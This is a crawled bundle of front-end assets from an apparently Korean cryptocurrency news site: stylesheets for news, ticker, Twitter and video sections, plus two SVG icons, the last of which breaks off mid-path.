.exchange-notice section{width: 95%;margin: 0 auto}
.exchange-notice ul li div{overflow: hidden}
.exchange-notice h3{font-weight: 600;font-size: 1.2em;line-height: 70px;float: left}
.exchange-notice h3 p a{overflow: hidden}
.exchange-notice h3 span{float: left}
.exchange-notice h3 span:first-child{margin: 10px 7px 0 0}
.exchange-notice h3 span img{width: 50px}
.exchange-notice .more{float: right;margin: 0 10px 0 0}
.exchange-notice .more span{display: inline-block}
.exchange-notice .more img{width: 5px}

.exchange-notice ul li section .headline{font-weight: 600;color: #222;width: 95%;margin: 0 auto}
.exchange-notice ul li section .headline span{
    display: block;
    display: -webkit-box;
    overflow: hidden;
    white-space: normal;
    word-break: break-all;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    line-height: 28px;
    letter-spacing: -.065em;
}
.exchange-notice ul li section .headline span:last-child:hover{
    transition: 0.8s;
    text-decoration: underline;
    color: #999;
    cursor: pointer
}

.ad-wrap-main{margin: 2% 0 0 0}
.ad-wrap-main > div{
    background: #fff;
    flex-direction: column;
    justify-content: space-between;
    white-space: normal;
    box-shadow: 2px 4px 12px rgb(0 0 0 / 8%);
}

.missing-child{overflow: hidden}
.missing-child-image{}
.missing-child-image figure{width: 100%}
.missing-child-image figure img{width: 90%;margin: 0 auto}
.missing-child-image figcaption{position: fixed;left: -9999px;top:-9999px}

.missing-child-description{}
.missing-child-description p span{display: block}
.missing-child-description p:first-child{overflow: hidden;padding: 0 0 10px 0; margin: 0 0 15px 0;border-bottom: 1px solid #ccc}
.missing-child-description p:first-child span{display: inline-block;font-weight: 700}
.missing-child-description p:first-child span img{width: 100%}
.missing-child-description p:last-child span:first-child{font-weight: 700}

.banner-wrap{position: relative}

.banner-wrap .slide-btn{overflow: hidden;margin: 20px 0 0 0;position: absolute;width:100%;z-index: 1}
.banner-wrap .slide-btn span{float: left;width: 40px;height: 40px;border-radius: 5px;background: #fefefe;text-align: center;border:1px solid #d9d9d9}
.banner-wrap .slide-btn span:hover{cursor: pointer;opacity: 0.3}
.banner-wrap .slide-btn span i{display: inline-block;margin: 12px 0 0 0}
.banner-wrap .slide-btn span i img{width: 10px;margin: 0 auto}
.banner-wrap .slide-btn span:first-child{margin: 0 0 0 10px}
.banner-wrap .slide-btn span:first-child i img{transform: rotate(180deg)}
.banner-wrap .slide-btn span:last-child{margin: 0 10px 0 0}
.banner-wrap .slide-btn span:last-child{float: right}

.banner-slide{overflow: hidden;position: relative;z-index: 2}
.banner-slide li{float: left;width: 98%;margin: 0 0.2%;background: #f1f1f1;height: 100px;}
.banner-slide a{display: inline-block;width: 100%}

.ticker{overflow: hidden}
.ticker img{height: 80px}

.content-bottom{overflow: hidden;margin:2% 0;}
.content-bottom > div{float: left}

.coin-news{
    background: #fff;
    white-space: normal;
    box-shadow: 2px 4px 12px rgb(0 0 0 / 8%);
    padding: 0 0 5px 0;
}
.coinnews-more-btn{border: 1px solid #e9e9e9;border-radius: 40px;display:block;margin: 20px auto 20px auto;width: 130px;}
.coinnews-more-btn span{padding: 8px 0;display: inline-block;width: 100%;border-radius: 40px;letter-spacing: -.065em;font-size: 14px;}
.coinnews-more-btn span:hover{cursor: pointer;background: #222;color: #fff;transition: 0.7s;}

.coin-news .news-top{width: 95%;margin: 0 auto;padding: 10px 0 0 0}
.coin-news .news-top .more{margin: 10px auto 0 auto;}

.coin-news article{margin: 0 0 2% 0}
.coin-news section{background: #fff;border-bottom: 1px solid #d9d9d9;padding: 15px 0;}
.coin-news section:last-child{border-bottom: none}
.coin-news section:hover{background: #f1f1f1}
.coin-news section div{overflow: hidden;width: 95%;margin: 0 auto}

.coin-news .news-thumb img{width: 100%;vertical-align: middle}

.coin-news .news-row{margin: 9px auto 0 1%}
.coin-news .news-row .headline{
    font-weight: 700;
    font-size: 20px;
    margin: 0 0 2px 0;
    letter-spacing: -.065em;
    display: -webkit-box;
    overflow: hidden;
    white-space: normal;
    word-break: break-all;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}
.coin-news .news-row .datetime{margin: 0 0 5px 0}
.coin-news .news-row .description{
    font-size: 18px !important;
    letter-spacing: -.065em;
    display: block;
    line-height: 24px;
    display: -webkit-box;
    overflow: hidden;
    white-space: normal;
    word-break: break-all;
    text-overflow: ellipsis;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
.coin-news .news-row i{display: inline-block;width: 20px}
.coin-news .news-row i img{width: 100%}
.coin-news .news-row time{line-height: 20px;margin: 10px 0 0 0}

.main-banner{margin: 0 0 2% 0}
.main-banner img{width: 100%}

/*twitter*/
.crypto-twitter{
    background: #fff;
    margin: 0 0 2% 0;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    white-space: normal;
    box-shadow: 2px 4px 12px rgb(0 0 0 / 8%);
}
.crypto-more-btn{border: 1px solid #e9e9e9;border-radius: 40px;display: inline-block;margin: 0 auto 30px auto;width: 130px}
.crypto-more-btn span{padding: 8px 0;display: inline-block;width: 100%;border-radius: 40px;letter-spacing: -.065em;font-size: 14px}
.crypto-more-btn span:hover{cursor: pointer;background: #222;color: #fff;transition: 0.7s}

.crypto-twitter .news-top{width: 95%;margin: 0 auto;padding: 10px 0 0 0}

.crypto-twitter em{color: #2c96d4}
.crypto-twitter .crypto-more{overflow: hidden;width: 200px;float: right;margin: 15px auto 0 auto}
.crypto-twitter .crypto-more i{float: left}
.crypto-twitter .crypto-more i img{width: 100px;vertical-align: middle;margin: -3px 3px 0 0}
.crypto-twitter .crypto-more span{float: right}

.twitter-box{padding: 20px 0}
.twitter-box > section{overflow: hidden}

.twitter-profile{float: left;margin: 0 75% 0 0; position: absolute}
.twitter-profile p{overflow: hidden;width: 60px;height: 60px;border-radius: 60px;margin: 0 auto}
.twitter-profile p span{width: inherit;height: inherit;display: inline-block}
.twitter-profile p span img{width: 100%}

.twitter-box > section:last-child .twitter-info{border: none}
.twitter-info{float: left;width: 74%;border-left: 3px solid #e0e6e9;padding: 0 10%;margin: 0 0 0 10%}
.twitter-info .headline{color: #222;font-weight: 700;letter-spacing: -0.4px}
.twitter-info .description{color: #7e8a97;margin: 5px 0;line-height: 22px;letter-spacing: -0.4px}
.twitter-info .description img{width: 100%;border-radius: 10px}

.youtube-box{border: 1px solid #d9d9d9;border-radius: 20px;}
.quoted-box{border: 1px solid #d9d9d9;border-radius: 20px;margin: 10px 0;overflow: hidden;}
.quoted-box .quoted-base{padding: 15px;}
.quoted-box .quoted-base .quoted-profile{overflow: hidden;margin: 0 0 10px 0;}
.quoted-box .quoted-base .quoted-profile div{float: left;margin: 0 5px 0 0;}
.quoted-box .quoted-base .quoted-profile div img{border-radius: 100%;width: 20px;margin: 3px 0 0 0;}
.quoted-box .quoted-base .quoted-profile div span{font-weight: 700;font-size: 14px;line-height: 20px !important;display: inline-block;}

.quoted-box .quoted-base .quoted-text{font-size: 12px;color: #7e8a97;line-height: 16px !important}

.media{border-radius: 20px;overflow: hidden;margin: 10px 0;}
.media iframe{width: 100%;border: none}

.video-area{width:100%; padding-bottom:100%; position:relative}

.twitter-info .time-box{margin: 0 0 20px 0;width: 100%;text-align: right}
.twitter-info .time-box time{font-size: 14px;font-weight: 700;letter-spacing: -.065em;text-align: right}

.twitter-info ul{overflow: hidden;padding: 10px 0 20px 0}
.twitter-info ul li{float: left;width: 25%;text-align: center}
.twitter-info ul li span{font-size: 0.9em;font-weight: 700;color: #7e8a97}
.twitter-info ul li a img{width: 25px;display: inline-block}

.coin-video{
    background: #fff;
    margin: 0;
    /*padding: 0 0 20px 0;*/
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    white-space: normal;
    box-shadow: 2px 4px 12px rgb(0 0 0 / 8%);
}

.video-more-btn{border: 1px solid #e9e9e9;border-radius: 40px;display: inline-block;margin: 15px auto;width: 130px;}
.video-more-btn span{padding: 8px 0;display: inline-block;width: 100%;border-radius: 40px;letter-spacing: -.065em;font-size: 14px;}
.video-more-btn span:hover{cursor: pointer;background: #222;color: #fff;transition: 0.7s;}

.coin-video .news-top{width: 95%;margin: 0 auto;padding: 10px 0 8px 0;border-bottom: 1px solid #222}
.coin-video .news-top .more{margin: 10px auto 0 auto;}
.coin-video h3{font-size: 1em;font-weight: 700}

.coin-video section{border-bottom: 1px solid #e9e9e9;padding: 20px 0}
.coin-video section:hover{cursor: pointer;background: #f1f1f1}
.coin-video section:last-child{border-bottom: none}
.coin-video section a > div{width: 95%;margin: 0 auto}
.coin-video section a > div .news-thumb{border-bottom: 1px solid #d9d9d9}
.coin-video section a > div .news-thumb img{width: 100%}
.coin-video section a > div .news-row{margin: 4px auto 0 auto}
.coin-video section a > div .news-row h3{letter-spacing: -0.4px;width: 95%;margin: 0 auto}
.coin-video section a > div .news-row .headline span{
    letter-spacing: -.065em;
    display: block;
    line-height: 30px;
    display: -webkit-box;
    overflow: hidden;
    white-space: normal;
    word-break: break-all;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    line-height: 1.5;
    width: 95%;
    margin: 0 auto
}

.fs1{font-size: 14px;line-height: 1.93}
.fs2{font-size: 16px;line-height: 1.81}
.fs3{font-size: 18px;line-height: 1.72}
.fs4{font-size: 20px;line-height: 1.8}
.fs5{font-size: 22px;line-height: 1.73}


--- FILE ---
content_type: text/css
request_url: https://s3.ap-northeast-2.amazonaws.com/service.xangle.io/xi-ticker.min.css
body_size: 10020
content:
@keyframes ticker-init{0%{transform:translateZ(0)}to{transform:translate3d(-105%,0,0)}}@keyframes ticker-loop{0%{transform:translateZ(0)}to{transform:translate3d(-100%,0,0)}}.xt-container{height:42px;max-height:42px;min-width:300px;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.1)}.xt-container.no-edge{box-shadow:unset}.xt-container.dark{background-color:#131721}.xt-layout{display:grid;grid-template-columns:115px auto;margin:0 auto}.xt-head{padding-left:12px;display:flex;align-items:center}.xt-head.dark{background-color:#131721}.xt-head>div{border-right:1px solid #eee;line-height:20px;padding-right:8px}.xt-head.dark>div{border-right:1px solid hsla(0,0%,100%,.1)}.xt-head .logo{width:92px;height:12px;vertical-align:middle}.xt-tail{width:inherit;overflow:hidden}.xt-tail.no-message{font-weight:700;font-size:12px;padding:12px 0;background-color:#fff;display:flex;align-items:center;justify-content:center}.xt-tail.no-message.dark{background-color:#131721;color:#fff}.xt-tail .left-fade{width:48px;height:42px;z-index:5;position:absolute;background-image:linear-gradient(90deg,#fff 0,hsla(0,0%,100%,0))}.xt-tail .left-fade.hidden{background-image:unset}.xt-tail .left-fade.dark{background-image:linear-gradient(90deg,#131721 0,rgba(19,23,33,0))}.xt-tail .right-fade{width:48px;height:42px;z-index:5;position:absolute;background-image:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff)}.xt-tail .right-fade.dark{background-image:linear-gradient(90deg,rgba(19,23,33,0) 0,#131721)}.xt-tail .right-fade.hidden{background-image:unset}.ticker-wrap{width:100%;height:42px;padding-left:100%;line-height:40px}.ticker-wrap.fixed{padding-left:0;margin-left:3px}.ticker-move{display:inline-block;white-space:nowrap;padding-right:90vw;animation-iteration-count:infinite;animation-timing-function:linear;animation-name:ticker-init;vertical-align:middle}.ticker-move.paused{animation-play-state:paused}.ticker-move.fixed{padding-right:50vw!important}.ticker-move.desktop:hover{animation-play-state:paused}.ticker-item{display:inline-block;padding:0 12px;color:#233557;font-size:12px;font-weight:700;cursor:pointer;font-family:SpoqaHanSans,Roboto,sans-serif!important;src:local("Apple SD Gothic Neo")}.ticker-item.dark{color:#ebeef3}.ticker-item .boxer{display:flex;align-items:center}.ticker-item .state{color:rgba(26,45,255,.8);font-size:11px;font-weight:400}.ticker-item .state.dark{color:#8885ff}.ticker-item .symbol{padding-right:4px;padding-left:3px}.ticker-item .divider{display:inline-block;width:1px;height:10px;border-right:1px solid #dbe1ea}.ticker-item.dark .divider{border-right:1px solid hsla(0,0%,100%,.1)}.ticker-item .content{margin-left:4px;display:inline-block;max-width:300px;overflow-x:hidden;text-overflow:ellipsis}.ticker-item .content.no-project{max-width:320px}.ticker-item .logo{margin-left:5px;margin-bottom:2px;width:12px;height:12px}.ticker-item .new-badge{font-size:8px;color:#f75467;font-weight:700;padding-left:3px;padding-bottom:4px}.ticker-move.s-5{animation-duration:5s}.ticker-move.s-10{animation-duration:10s}.ticker-move.s-20{animation-duration:20s}.ticker-move.s-30{animation-duration:30s}.ticker-move.s-40{animation-duration:40s}.ticker-move.s-50{animation-duration:50s}.ticker-move.s-60{animation-duration:60s}.ticker-move.s-70{animation-duration:70s}.ticker-move.s-80{animation-duration:80s}.ticker-move.s-90{animation-duration:90s}.ticker-move.s-100{animation-duration:100s}.ticker-move.s-110{animation-duration:110s}.ticker-move.s-120{animation-duration:120s}.ticker-move.s-130{animation-duration:130s}.ticker-move.s-140{animation-duration:140s}.ticker-move.s-150{animation-duration:150s}.ticker-move.s-160{animation-duration:160s}.ticker-move.s-170{animation-duration:170s}.ticker-move.s-180{animation-duration:180s}.ticker-move.s-190{animation-duration:190s}.ticker-move.s-200{animation-duration:200s}.ticker-move.s-210{animation-duration:210s}.ticker-move.s-220{animation-duration:220s}.ticker-move.s-230{animation-duration:230s}.ticker-move.s-240{animation-duration:240s}.ticker-move.s-250{animation-duration:250s}.ticker-move.s-260{animation-duration:260s}.ticker-move.s-270{animation-duration:270s}.ticker-move.s-280{animation-duration:280s}.ticker-move.s-290{animation-duration:290s}.ticker-move.s-300{animation-duration:300s}.ticker-move.s-310{animation-duration:310s}.ticker-move.s-320{animation-duration:320s}.ticker-move.s-330{animation-duration:330s}.ticker-move.s-340{animation-duration:340s}.xt-layout.mobile{display:grid;grid-template-columns:20px auto;margin:0 auto}.xt-layout.mobile .xt-head{padding:0 0 0 8px;line-height:42px}.xt-layout.mobile .xt-head .logo{width:12px;height:12px;vertical-align:unset}.ticker-wrap.mobile{padding-left:0;line-height:42px;width:100vw;overflow:hidden;display:flex;align-items:center}.ticker-move.mobile{position:relative;padding-right:0;animation-iteration-count:infinite;animation-timing-function:ease;animation-delay:1.5s;animation-fill-mode:both;animation-name:v-ticker}.ticker-item.mobile{display:flex;align-items:center;justify-content:flex-start;margin-bottom:0;padding:0;width:100vw;line-height:42px!important;height:42px!important}.ticker-item.mobile .logo{margin-bottom:0}.ticker-item.vertical .content{max-width:calc(100vw - 108px);overflow-y:hidden}.ticker-item.mobile>span{height:40px}.ticker-move.v-ticker-15{top:294px;animation-duration:45s;animation-name:v-ticker-15-st}.ticker-move.v-ticker-15.fast{animation-duration:36s}.ticker-move.v-ticker-15.slow{animation-duration:54s}.ticker-move.v-ticker-10{top:189px;animation-duration:30s;animation-name:v-ticker-10-st}.ticker-move.v-ticker-10.fast{animation-duration:24s}.ticker-move.v-ticker-10.slow{animation-duration:36s}.ticker-move.v-ticker-5{top:84px;animation-duration:15s;animation-name:v-ticker-5-st}.ticker-move.v-ticker-5.fast{animation-duration:12s}.ticker-move.v-ticker-5.slow{animation-duration:18s}.ticker-move.v-ticker-4{top:63px;animation-duration:12s;animation-name:v-ticker-4-st}.ticker-move.v-ticker-4.fast{animation-duration:9.6s}.ticker-move.v-ticker-4.slow{animation-duration:14.4s}.ticker-move.v-ticker-3{top:42px;animation-duration:9s;animation-name:v-ticker-3-st}.ticker-move.v-ticker-3.fast{animation-duration:7.2s3}.ticker-move.v-ticker-3.slow{animation-duration:10.8s}.ticker-move.v-ticker-2{top:21px;animation-duration:6s;animation-name:v-ticker-2-st}.ticker-move.v-ticker-2.fast{animation-duration:4.8s}.ticker-move.v-ticker-2.slow{animation-duration:7.2s}@keyframes v-ticker-15-st{0%{top:294px;visibility:visible}3.12%{top:294px}6.25%{top:252px}9.3%{top:252px}12.50%{top:210px}15.6%{top:210px}18.75%{top:168px}21.9%{top:168px}25.0%{top:126px}28.1%{top:126px}31.25%{top:84px}34.3%{top:84px}37.5%{top:42px}40.7%{top:42px}43.75%{top:0}46.9%{top:0}50.0%{top:-42px}53.1%{top:-42px}56.25%{top:-84px}59.3%{top:-84px}62.5%{top:-126px}65.6%{top:-126px}68.75%{top:-168px}71.8%{top:-168px}75.0%{top:-210px}78.1%{top:-210px}81.25%{top:-252px}84.3%{top:-252px}87.5%{top:-294px}90.6%{top:-294px}93.75%{top:-336px}99%{top:-378px}to{top:-378px;visibility:hidden}}@keyframes v-ticker-15{0%{top:336px;visibility:visible}4.0%{top:294px}6.5%{top:294px}9.8%{top:252px}13.0%{top:252px}16.2%{top:210px}19.5%{top:210px}22.8%{top:168px}26.0%{top:168px}29.3%{top:126px}32.5%{top:126px}36.5%{top:84px}39.0%{top:84px}42.3%{top:42px}45.5%{top:42px}48.7%{top:0}52.0%{top:0}55.2%{top:-42px}58.5%{top:-42px}61.8%{top:-84px}65.0%{top:-84px}68.2%{top:-126px}71.5%{top:-126px}74.7%{top:-168px}78.0%{top:-168px}81.2%{top:-210px}84.5%{top:-210px}87.7%{top:-252px}91.0%{top:-252px}94.0%{top:-294px}97.5%{top:-294px}to{top:-336px;visibility:hidden}}@keyframes v-ticker-10-st{0%{top:189px;visibility:visible}5%{top:189px}9%{top:147px}14%{top:147px}18%{top:105px}23%{top:105px}27%{top:63px}32%{top:63px}36%{top:21px}41%{top:21px}45%{top:-21px}50%{top:-21px}54%{top:-63px}59%{top:-63px}63%{top:-105px}68%{top:-105px}72%{top:-147px}77%{top:-147px}81%{top:-189px}86%{top:-189px}90%{top:-231px}to{top:-231px;visibility:hidden}}@keyframes v-ticker-10{0%{top:231px;visibility:visible}5%{top:189px}14%{top:189px}18%{top:147px}23%{top:147px}27%{top:105px}32%{top:105px}36%{top:63px}41%{top:63px}45%{top:21px}50%{top:21px}54%{top:-21px}59%{top:-21px}63%{top:-63px}68%{top:-63px}72%{top:-105px}77%{top:-105px}81%{top:-147px}86%{top:-147px}90%{top:-189px}95%{top:-189px}99%{top:-231px;visibility:hidden}to{top:231px;visibility:hidden}}@keyframes v-ticker-5-st{0%{top:84px;visibility:visible}8%{top:84px}16.6%{top:42px}24.9%{top:42px}33.2%{top:0}41.5%{top:0}49.8%{top:-42px}58.1%{top:-42px}66.4%{top:-84px}74.7%{top:-84px}83.4%{top:-126px}to{top:-126px;visibility:hidden}}@keyframes v-ticker-5{0%{top:126px;visibility:visible}5%{top:84px}15%{top:84px}20%{top:42px}35%{top:42px}40%{top:0}55%{top:0}60%{top:-42px}75%{top:-42px}80%{top:-84px}95%{top:-84px}to{top:-126px;visibility:hidden}}@keyframes v-ticker-4-st{0%{top:63px;visibility:visible}5%{top:63px}20%{top:21px}30%{top:21px}40%{top:-21px}50%{top:-21px}60%{top:-63px}70%{top:-63px}80%{top:-105px}90%{top:-105px}to{top:-147px;visibility:hidden}}@keyframes v-ticker-4{0%{top:105px;visibility:visible}8%{top:63px}15%{top:63px}25%{top:21px}40%{top:21px}50%{top:-21px}65%{top:-21px}75%{top:-63px}85%{top:-63px}95%{top:-105px}99%{top:-105px;visibility:hidden}to{top:105px;visibility:hidden}}@keyframes v-ticker-3-st{0%{top:42px;visibility:visible}5%{top:42px}25%{top:0}37.5%{top:0}50%{top:-42px}62.5%{top:-42px}75%{top:-84px}87.5%{top:-84px}99%{top:-126px}to{top:-126px;visibility:hidden}}@keyframes v-ticker-3{0%{top:84px;visibility:visible}10%{top:42px}20%{top:42px}35%{top:0}50%{top:0}65%{top:-42px}80%{top:-42px}95%{top:-84px}99%{top:-84px;visibility:hidden}to{top:84px;visibility:hidden}}@keyframes v-ticker-2-st{0%{top:21px;visibility:visible}5%{top:21px}33.4%{top:-21px}49.5%{top:-21px}66.8%{top:-63px}83.3%{top:-63px}to{top:-105px;visibility:hidden}}@keyframes v-ticker-2{0%{top:63px;visibility:visible}20%{top:21px}35%{top:21px}55%{top:-21px}75%{top:-21px}95%{top:-63px}99%{top:-63px;visibility:hidden}to{top:63px;visibility:hidden}}

--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/icons/search_btn.svg
body_size: 592
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 107.5 110.2" style="enable-background:new 0 0 107.5 110.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#000000;stroke-width:9;stroke-miterlimit:10;}
</style>
<circle class="st0" cx="45.3" cy="45.3" r="40.1"/>
<polygon points="67,76.3 100.1,109.3 107.1,102.3 73,68.1 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://s3.ap-northeast-2.amazonaws.com/service.xangle.io/ticker/images/ticker-logo.svg
body_size: 9191
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="92px" height="12px" viewBox="0 0 92 12" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>logo</title>
    <g id="Services-&gt;-Xangle-T!cker" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Artboard" fill="#000000">
            <path d="M27.095216,3.58412708 C27.6886233,3.58412708 28.2082311,3.75017568 28.6434969,4.07775455 L28.6434969,4.07775455 L28.6434969,3.72268918 L30.2467507,3.72268918 L30.2467507,8.76062636 C30.2467507,9.00009782 30.2380906,9.2139654 30.2207703,9.3977108 C30.2042031,9.5761848 30.1801054,9.74260993 30.1488536,9.88907911 C30.052086,10.2930931 29.8611866,10.642887 29.5810502,10.9331897 C29.0561709,11.4851789 28.3275903,11.7656919 27.4156409,11.7656919 C26.6486545,11.7656919 26.0055456,11.5721568 25.5047641,11.190358 C24.9851562,10.7957572 24.6812986,10.2448975 24.6022278,9.55208705 L24.6022278,9.55208705 L24.5826484,9.38001401 L26.182137,9.38001401 L26.2077408,9.50840986 C26.2510415,9.72792536 26.3214521,9.89736271 26.4167136,10.0106975 C26.6430066,10.2802911 26.9830108,10.4173471 27.4269367,10.4173471 C28.2568032,10.4173471 28.6434969,9.9726682 28.6434969,9.01779461 L28.6434969,9.01779461 L28.6434969,8.66988325 C28.178862,9.00687531 27.6536062,9.17857182 27.0790253,9.17857182 C26.2864351,9.17857182 25.6278886,8.91161387 25.1214592,8.38635808 C24.6161593,7.86034925 24.3601207,7.19502525 24.3601207,6.40958901 C24.3601207,5.64787399 24.5977095,4.98970402 25.06498,4.45390547 C25.5763043,3.8766889 26.2597016,3.58412708 27.095216,3.58412708 Z M61.9386891,0.27358484 C63.0938752,0.27358484 64.0653161,0.583090398 64.8251484,1.19268833 C65.5849808,1.80266279 66.0835031,2.63817718 66.3067839,3.67551029 L66.3067839,3.67551029 L66.3316347,3.78922157 L63.8616147,3.78922157 L63.8378935,3.73085982 C63.6771163,3.33701212 63.4267255,3.02336476 63.0942518,2.79857787 C62.761025,2.57454404 62.3596467,2.46083276 61.9006598,2.46083276 C61.3000985,2.46083276 60.8098598,2.683737 60.4419925,3.122768 C60.0707364,3.56707038 59.8820962,4.17290304 59.8820962,4.92219265 C59.8820962,5.67148226 60.0703599,6.27505575 60.4419925,6.71521633 C60.8094833,7.15048206 61.3000985,7.37112714 61.9006598,7.37112714 C62.3603998,7.37112714 62.761778,7.25703932 63.0942518,7.0330055 C63.4267255,6.80897167 63.6771163,6.49984264 63.83827,6.11314895 L63.83827,6.11314895 L63.8619912,6.05554025 L66.3316347,6.05554025 L66.3067839,6.16962807 C66.0835031,7.19867757 65.5849808,8.0319328 64.825525,8.64529601 C64.0656926,9.25941227 63.0942518,9.57080046 61.9386891,9.57080046 C61.0568618,9.57080046 60.270296,9.37274703 59.6015832,8.98228807 C58.9302348,8.59069953 58.4053555,8.03532155 58.040877,7.33159176 C57.6767749,6.62936808 57.4922765,5.81908102 57.4922765,4.92219265 C57.4922765,4.02568081 57.6767749,3.21539375 58.040877,2.51317007 C58.4057321,1.80906375 58.9306113,1.25330925 59.6015832,0.862097233 C60.271049,0.471638275 61.0572383,0.27358484 61.9386891,0.27358484 Z M12.4879092,3.77871646 C13.0692675,3.77871646 13.6069487,3.95982616 14.0892804,4.31752723 L14.0892804,4.31752723 L14.0892804,3.92254994 L15.7565439,3.92254994 L15.7565439,9.41043742 L14.0892804,9.41043742 L14.0892804,9.05235982 C13.6005478,9.38859883 13.0745389,9.55916576 12.5229262,9.55916576 C11.6908006,9.55916576 10.9923422,9.28015893 10.4471304,8.73193497 C9.91057882,8.17618046 9.63910254,7.47621595 9.63910254,6.65049127 C9.63910254,5.8386981 9.91095535,5.15078246 10.4471304,4.60707683 C10.9878238,4.05734677 11.6746099,3.77871646 12.4879092,3.77871646 Z M56.0311241,7.21230786 L56.0311241,9.51477318 L53.7286588,9.51477318 L53.7286588,7.21230786 L56.0311241,7.21230786 Z M70.3191357,0.362370011 L70.3191357,4.11672514 L73.2409886,0.362370011 L76.0800055,0.362370011 L72.3956845,4.83476298 L76.0743576,9.49504314 L73.2150082,9.49504314 L73.1863921,9.45776692 L70.3191357,5.6706539 L70.3191357,9.49504314 L67.9677218,9.49504314 L67.9677218,0.362370011 L70.3191357,0.362370011 Z M88.5438546,0.362332358 C89.2641516,0.362332358 89.8824097,0.489222107 90.3820616,0.738859801 C90.8858553,0.991133188 91.2699133,1.34205676 91.5229397,1.78221735 C91.7744601,2.22049529 91.9017263,2.72767775 91.9017263,3.29020975 C91.9017263,3.95854597 91.7142157,4.53538601 91.3440892,5.00566878 C90.9961778,5.44808853 90.4950198,5.76286547 89.853417,5.94246906 L89.853417,5.94246906 L92,9.49500549 L89.3880291,9.49500549 L87.451925,6.11680127 L87.1070259,6.11680127 L87.1070259,9.49500549 L84.755612,9.49500549 L84.755612,0.362332358 Z M52.1141467,0.362482969 L52.1141467,2.27110058 L49.6851682,2.27110058 L49.6851682,9.4951561 L47.3209524,9.4951561 L47.3209524,2.27110058 L44.9172012,2.27110058 L44.9172012,0.362482969 L52.1141467,0.362482969 Z M83.0843196,0.362332358 L83.0843196,2.27094997 L79.6808881,2.27094997 L79.6808881,3.95515722 L82.70478,3.95515722 L82.70478,5.77566741 L79.6808881,5.77566741 L79.6808881,7.57320942 L83.0843196,7.57320942 L83.0843196,9.49500549 L77.3294742,9.49500549 L77.3294742,0.362332358 L83.0843196,0.362332358 Z M38.4797868,3.3032376 C39.3646263,3.3032376 40.0755101,3.57960875 40.5932354,4.12519701 C41.1038066,4.66174862 41.3621044,5.41254434 41.3621044,6.35386295 L41.3621044,6.35386295 L41.3545738,6.79289394 L37.2538135,6.79289394 C37.3053977,7.14193488 37.4405711,7.4262131 37.6570744,7.64008069 C37.8976754,7.87503382 38.2147115,7.99439302 38.598393,7.99439302 C38.8954731,7.99439302 39.1428516,7.92737113 39.3341276,7.79445694 C39.4964109,7.67886302 39.6835451,7.47327903 39.8910117,7.18372943 L39.8910117,7.18372943 L41.2657134,7.93264251 C41.1241391,8.14312136 40.9757872,8.33025549 40.8229171,8.4895266 C40.622981,8.70000544 40.4038421,8.87584376 40.1722777,9.01289975 C39.9403368,9.14995574 39.6865573,9.25199467 39.4169636,9.31562781 C39.1526414,9.3785079 38.8612091,9.41051273 38.5509505,9.41051273 C37.6551917,9.41051273 36.925105,9.1288702 36.3802698,8.57273917 C35.8376938,8.01623161 35.5624522,7.27183685 35.5624522,6.35951086 C35.5624522,5.45622152 35.8286571,4.71182677 36.3542894,4.14854171 C36.8889584,3.58751582 37.6032309,3.3032376 38.4797868,3.3032376 Z M20.5808018,3.87650064 C21.2867907,3.87650064 21.8478166,4.09074475 22.2491949,4.51320854 C22.5937175,4.87166267 22.7688027,5.4511384 22.7688027,6.23506854 L22.7688027,6.23506854 L22.7688027,9.40994794 L21.1083167,9.40994794 L21.1083167,6.5227355 C21.1083167,5.92104465 21.0002533,5.65483975 20.9095102,5.53773971 C20.7924102,5.37997472 20.5627284,5.30128048 20.2272425,5.30128048 C19.8541038,5.30128048 19.6007008,5.40746122 19.451596,5.62697672 C19.2927014,5.86305942 19.211748,6.29983126 19.211748,6.92449029 L19.211748,6.92449029 L19.211748,9.40994794 L17.5516385,9.40994794 L17.5516385,3.92206046 L19.211748,3.92206046 L19.211748,4.31741427 C19.6263047,4.02522898 20.0856682,3.87650064 20.5808018,3.87650064 Z M2.59465061,6.66133815e-14 L8.90073222,9.38871179 L6.64872159,9.40038414 L4.46260325,6.22023336 L2.27422576,9.40038414 L7.81597009e-14,9.40038414 L3.28595499,4.5085396 L0.309505558,6.66133815e-14 L2.59465061,6.66133815e-14 Z M33.9997503,0.0944330827 L33.9997503,9.39955578 L32.1521302,9.39955578 L32.1521302,0.0944330827 L33.9997503,0.0944330827 Z M12.7330285,5.1760098 C12.3369217,5.1760098 12.0006827,5.3145719 11.7337247,5.58943693 C11.4656372,5.87145599 11.3293342,6.22878053 11.3293342,6.65049127 C11.3293342,7.10458336 11.4622484,7.47659248 11.724688,7.75597584 C11.9859981,8.03272351 12.321484,8.17279172 12.7213562,8.17279172 C13.1513505,8.17279172 13.5034037,8.03761837 13.7665964,7.77066041 C14.0350604,7.4878883 14.1709868,7.12002099 14.1709868,6.67684819 C14.1709868,6.23442844 14.0343074,5.8661846 13.7654668,5.58228291 C13.5026506,5.31268926 13.1551158,5.1760098 12.7330285,5.1760098 Z M27.3312987,4.93284838 C26.9039401,4.93284838 26.5771143,5.07254006 26.3312418,5.36020702 C26.1057019,5.62264665 25.9912376,5.97055801 25.9912376,6.39452791 C25.9912376,6.81134379 26.1057019,7.15548987 26.3312418,7.41679992 C26.5695837,7.69430064 26.9061992,7.83474538 27.3312987,7.83474538 C27.7635522,7.83474538 28.0948964,7.69693634 28.343781,7.41115201 